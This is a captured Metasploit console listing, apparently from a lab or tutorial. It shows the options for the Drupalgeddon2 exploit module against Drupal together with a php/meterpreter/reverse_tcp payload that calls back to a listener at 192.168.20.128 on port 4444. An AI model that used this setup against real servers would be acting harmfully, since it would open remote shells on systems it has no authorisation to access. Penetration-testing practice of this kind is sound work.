 [*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.20.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.